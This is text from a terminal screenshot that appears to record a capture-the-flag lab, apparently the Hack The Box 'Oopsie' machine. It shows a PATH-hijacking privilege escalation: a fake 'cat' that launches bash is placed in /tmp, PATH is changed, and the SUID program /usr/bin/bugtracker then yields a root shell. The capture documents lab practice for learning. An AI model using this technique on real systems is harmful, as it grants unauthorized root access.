 kali@kali:~
File Actions Edit View Help
robert@oopsie:/tmp$ echo "/bin/bash" > cat
echo "/bin/bash" > cat
robert@oopsie:/tmp$ chmod +x cat
chmod +x cat
robert@oopsie:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
robert@oopsie:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
robert@oopsie:/tmp$ /usr/bin/bugtracker
/usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 1
1
---------------
root@oopsie:/tmp# whoami
whoami
root
root@oopsie:/tmp#
[htb] 0:sudo-M 1:nc*
"root@oopsie: /tmp" 02:56 03-Nov-22